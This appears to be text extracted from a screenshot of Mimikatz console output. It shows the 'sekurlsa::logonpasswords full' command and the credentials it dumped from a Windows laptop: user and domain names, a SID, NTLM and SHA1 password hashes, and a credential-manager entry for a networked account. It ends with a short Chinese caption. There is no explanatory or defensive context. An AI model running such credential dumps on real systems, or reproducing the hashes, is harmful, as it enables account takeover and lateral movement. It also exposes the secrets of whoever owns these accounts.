 mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 577694943 (00000000:226eecdf)
Session : Interactive from 4
User Name : ASUS
Domain : LAPTOP-9V39HL20
Logon Server : LAPTOP-9V39HL20
Logon Time : 2021/9/6 19:17:54
SID : S-1-5-21-3257021941-2379696569-3087563696-1001
msv :
[00000003] Primary
* Username : ASUS
* Domain : .
* NTLM : 808eec3097c4581e2a3885411485034d
* SHA1 : 988ec6a5406312fd68d0ab94966bea0825ce0ffe
tspkg :
wdigest :
* Username : ASUS
* Domain : LAPTOP-9V39HL20
* Password : (null)
kerberos :
* Username : ASUS
* Domain : LAPTOP-9V39HL20
* Password : (null)
ssp :
credman :
[00000000]
* Username : class15
* Domain : 192.168.0.30
小橘子基地